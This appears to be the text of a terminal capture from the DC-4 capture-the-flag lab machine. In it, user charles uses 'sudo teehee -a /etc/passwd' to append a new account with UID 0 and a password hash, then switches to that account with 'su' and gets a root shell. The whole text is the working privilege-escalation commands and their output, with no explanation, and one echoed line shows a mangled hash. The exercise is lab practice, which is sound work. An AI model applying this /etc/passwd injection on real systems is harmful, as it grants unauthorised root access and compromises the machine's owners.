 charles@dc-4:/$ sudo teehee -a /etc/passwd 12345:$6$OXVv4N3qtVc0LQeI$CPmgAD9tTpzpCu86IaC9gIx6MYta8/huc3utEd3WwyhUWSbDxKIwi/3XCAHjO
qn.rT/lamYZTxbKDoJXkxXaa1:0:0:::/bin/bash
teehee: '12345:/huc3utEd3WwyhUWSbDxKIwi/3XCAHjOqn.rT/lamYZTxbKDoJXkxXaa1:0:0:::/bin/bash': No such file or directory
12345:$6$OXVv4N3qtVc0LQeI$CPmgAD9tTpzpCu86IaC9gIx6MYta8/huc3utEd3WwyhUWSbDxKIwi/3XCAHjOqn.rT/lamYZTxbKDoJXkxXaa1:0:0:::/bin/bash
12345:$6$OXVv4N3qtVc0LQeI$CPmgAD9tTpzpCu86IaC9gIx6MYta8/huc3utEd3WwyhUWSbDxKIwi/3XCAHjOqn.rT/lamYZTxbKDoJXkxXaa1:0:0:::/bin/bash
^C
charles@dc-4:/$ su 12345
Password:
root@dc-4:/#